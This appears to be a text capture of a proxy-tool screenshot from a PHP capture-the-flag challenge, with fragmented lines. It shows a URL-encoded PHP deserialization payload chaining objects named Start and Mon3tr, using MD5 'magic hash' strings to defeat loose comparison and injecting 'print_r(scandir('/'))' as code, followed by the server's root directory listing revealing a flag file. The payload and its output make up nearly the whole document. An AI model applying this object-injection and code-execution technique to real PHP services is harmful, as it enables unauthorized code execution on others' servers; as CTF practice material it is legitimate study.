 O%3A5%3A%22Start%22%3A2%3A%7Bs%3A6%3A%22ishero%22%3Bs%3A5%3A%22herox%22%3Bs%3A9%3A%22adventure%22%3BO%3A5%3A%22Swo
2%3A3%3A%7Bs%3A5%3A%22test1%22%3Bs%3A9%3A%22240610708%22%3Bs%3A5%3A%22test2%22%3Bs%3A7%3A%22QNKCDZO%22%3Bs%3A2%3A%
%22%3BO%3A6%3A%22Mon3tr%22%3A1%3A%7Bs%3A3%3A%22end%22%3Bs%3A22%3A%22print_r%28scandir%28%27%2F%27%29%29%3B%22%3B%7
%7D
14
搜索...
0匹配
响应
美化 Raw Hex 页面渲染 \n
<br>
<br>
<br>
<br>
Array
11 (
12 [0] => .
13 [1] => ..
14 [2] => .dockerenv
15 [3] => bin
16 [4] => dev
17 [5] => etc
18 [6] => flag
19 [7] => home
20 [8] => init.sh
21 [9] => lib
22 [10] => media
23 [11] => mnt
24 [12] => proc
25 [13] => root
26 [14] => run
27 [15] => sbin
28 [16] => srv
29 [17] => sys
30 [18] => tmp
31 [19] => usr
32 [20] => var
33 )
34 <br>